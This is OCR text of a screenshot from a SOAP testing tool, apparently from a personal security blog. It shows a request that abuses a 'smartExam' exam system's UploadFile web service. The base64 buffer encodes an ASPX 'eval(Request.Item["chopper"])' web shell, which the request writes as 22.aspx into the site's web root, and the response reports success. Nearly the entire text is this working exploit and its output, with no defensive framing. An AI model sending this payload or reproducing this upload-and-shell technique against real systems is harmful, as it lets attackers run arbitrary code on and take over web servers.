 WSDL Loader Test Request Plugin Configuration Attack Overview Log Expert View Configuration
URL Endpoint: http: smartExam/fileservice/FileManage.asmx
XML Request Additional HTTP Request Headers
<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope" xmlns:tem="http://tempuri.org/">
<soap:Header/>
<soap:Body>
<tem:UploadFile>
<!--Optional:-->
<tem:buffer>IDwlQCBQYWdlIExhbmd1YWdlPSJKc2NyaXB0IiU+PCVldmFsKFJlcXVlc3QuSXRlbVsiY2hvcHBlciJd
<!--Optional:-->
<tem:distinctPath>D:\smartexam\Web</tem:distinctPath>
<!--Optional:-->
<tem:newFileName>22.aspx</tem:newFileName>
</tem:UploadFile>
</soap:Body>
</soap:Envelope>
XML Response HTTP Response Headers
<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope" xmlns:xsi="http://www.w3.org/2001
<soap:Body>
<UploadFileResponse xmlns="http://tempuri.org/">
<UploadFileResult>
<HasError>false</HasError>
<ErrorCode/>
<Message/>
</UploadFileResult>
</UploadFileResponse>
</soap:Body>
</soap:Envelope>
AaronLuo's Blog from byAaronluo.github.io
Send